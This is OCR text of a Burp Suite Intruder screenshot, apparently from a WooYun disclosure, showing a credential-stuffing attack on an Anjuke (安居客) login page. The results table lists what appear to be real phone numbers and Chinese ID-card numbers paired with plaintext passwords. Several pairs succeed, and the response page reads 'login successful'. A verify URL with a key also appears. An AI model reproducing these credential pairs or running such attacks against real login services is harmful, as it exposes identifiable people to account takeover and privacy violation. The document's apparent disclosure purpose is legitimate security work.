 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
uest Payload1 Payload2 Status Error Timeout Length Comment
73 13768016515 yu870423 200 5186
35 15901144317 woaiyy 200 5186
35 13417476410 5569926 200 5186
320 13269337392 533057 200 5186
451 13456972962 ytzdl88 200 5186
10 13656699234 5164082 200 5180
380 13466636855 hano0902 200 5180
038 15914070690 123qwe 200 5180
26 510922198809273 s6762859 302 803
09 420104198212231 king389 302 803
33 330182199004051 xjw2776041 302 803
Request Response
Raw Headers Hex HTML Render
<title>登录成功 - 安居客通行证</title>
</head>
<body>
<img
src='http://bbscp.anjuke.com/group/verify/?keytime=1444283476&amp;key=6e09581804922270ff4eafaac9b36f39&amp;sid=anjuk
e&amp;
? < + > Type a search term 0 matches
Finished
www.wooyun.org